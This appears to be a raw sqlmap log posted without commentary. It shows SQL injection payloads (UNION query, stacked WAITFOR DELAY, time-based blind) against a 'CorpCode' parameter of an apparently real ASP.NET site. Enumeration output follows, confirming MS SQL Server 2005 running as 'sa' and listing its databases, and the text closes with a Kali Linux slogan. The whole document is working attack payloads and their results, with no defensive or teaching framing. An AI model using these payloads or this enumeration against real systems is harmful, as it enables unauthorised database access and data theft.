 Parameter: CorpCode
    Type: UNION query
    Title: Generic UNION query (NULL) - 1 column
    Payload: SuggestionType=4103003&CorpCode=' UNION ALL SELECT CHAR(113)+CHAR(1
12)+CHAR(105)+CHAR(118)+CHAR(113)+CHAR(118)+CHAR(71)+CHAR(99)+CHAR(83)+CHAR(119)
+CHAR(84)+CHAR(99)+CHAR(81)+CHAR(73)+CHAR(114)+CHAR(113)+CHAR(103)+CHAR(97)+CHAR
(112)+CHAR(113)-- &RecID=28d0f953-c139-4995-ae1a-c35d95cc6969

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: SuggestionType=4103003&CorpCode='; WAITFOR DELAY '0:0:5'--&RecID=28
d0f953-c139-4995-ae1a-c35d95cc6969

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: SuggestionType=4103003&CorpCode=' WAITFOR DELAY '0:0:5'--&RecID=28d
0f953-c139-4995-ae1a-c35d95cc6969
---
[21:35:51] [INFO] testing Microsoft SQL Server
[21:35:51] [INFO] confirming Microsoft SQL Server
[21:35:52] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[21:35:52] [INFO] fetching current user
current user:    'sa'
[21:35:52] [INFO] fetching database names
[21:35:52] [INFO] the SQL query used returns 5 entries
[21:35:53] [INFO] retrieved: "master"
[21:35:53] [INFO] retrieved: "model"
[21:35:54] [INFO] retrieved: "msdb"
[21:35:54] [INFO] retrieved: "ot_hs_qh"
[21:35:54] [INFO] retrieved: "tempdb"
available databases [5]:
[*] master
[*] model
[*] msdb
[*] ot_hs_qh
[*] tempdb
KALI LINUX
The quieter you become, the more you are able to hear.